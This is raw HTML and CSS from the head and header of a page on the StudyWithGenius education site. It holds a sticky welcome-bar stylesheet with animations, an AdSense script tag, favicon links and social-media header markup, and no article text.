					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5147973245683965&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-45x45.jpeg" sizes="32x32" />
<link rel="icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #03ed96;
		font-family: Poppins;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ef0000;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Poppins	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
	</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-36078 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-715 elementor-page elementor-page-36078">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://studywithgenius.in" title="StudyWithGenius" rel="home">StudyWithGenius</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="6961" class="elementor elementor-6961">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-469afdcd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="469afdcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee85c0f" data-id="5ee85c0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a5ad963 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a5ad963" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-677fbbdc" data-id="677fbbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5172f2af elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5172f2af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://studywithgenius.in/telegram-channel-list/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram"></i>						</span>
										<span class="elementor-icon-list-text">Join Us On Telegram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-215e8fe" data-id="215e8fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff1b684 elementor-widget elementor-widget-elementskit-social-media" data-id="ff1b684" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://www.facebook.com/studywithgenius" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-404d637">
					    <a
						href="https://twitter.com/studywithgenius%20" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fasicon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://www.linkedin.com/company/study-with-genius%20" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e9f752e">
					    <a
						href="https://facebook.com" aria-label="Dribble" class="dribbble" >
							
							<i aria-hidden="true" class="fab fa-dribbble"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://instagram.com/study_with_genius_?utm_medium=copy_link" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79736e3b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79736e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d6ae234" data-id="1d6ae234" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-131870cd elementor-widget elementor-widget-image" data-id="131870cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studywithgenius.in/">
							<img fetchpriority="high" width="512" height="512" src="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-83x83.jpeg" class="attachment-medium_large size-medium_large wp-image-7744" alt="StudyWithGenius Logo" srcset="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 1x, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 2x" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b108af7" data-id="7b108af7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
